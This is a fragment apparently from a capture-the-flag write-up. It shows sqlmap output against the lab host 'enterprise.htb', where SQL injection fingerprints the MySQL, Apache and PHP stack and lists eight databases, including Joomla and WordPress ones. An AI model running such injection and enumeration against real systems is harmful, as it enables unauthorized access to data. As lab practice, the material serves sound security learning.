 ---
[20:15:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10, PHP 5.6.31
back-end DBMS: MySQL >= 5.0
[20:15:13] [INFO] fetching database names
[20:15:15] [INFO] retrieved: 'information_schema'
[20:15:15] [INFO] retrieved: 'joomla'
[20:15:16] [INFO] retrieved: 'joomladb'
[20:15:16] [INFO] retrieved: 'mysql'
[20:15:17] [INFO] retrieved: 'performance_schema'
[20:15:17] [INFO] retrieved: 'sys'
[20:15:18] [INFO] retrieved: 'wordpress'
[20:15:18] [INFO] retrieved: 'wordpressdb'
available databases [8]:
[*] information_schema
[*] joomla
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[*] wordpressdb
[20:15:18] [INFO] fetched data logged to text files under '/home/leshack/.local/share/sqlmap/output/enterprise.htb'